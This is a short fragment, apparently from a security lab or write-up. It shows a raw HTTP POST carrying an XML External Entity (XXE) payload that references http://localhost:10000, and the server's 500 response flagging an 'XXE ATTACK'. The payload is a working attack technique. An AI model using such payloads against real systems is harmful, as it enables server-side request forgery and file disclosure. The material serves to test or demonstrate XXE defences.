 POST /xxe/xxe3 HTTP/1.1
Host:localhost:8080
Content-Length: 226
<?xml version="1.0" encoding="ISO-8859-1" ?>
<!DOCTYPE example [
<!ELEMENT example ANY >
<!ENTITY file SYSTEM "http://localhost:10000" >
]>
<example>&file;</example>
HTTP/1.1 500
Content-Type: application/json
Date: Fri, 27 Mar 2020 03:48:59 GMT
Connection: close
Content-Length: 163
{"timestamp":"2020-03-27T03:48:59.790+0000","status":500
,"error":"Internal Server Error","message":"[XXE
ATTACK]
entity:http://localhost:10000","path":"/xxe/xxe3"}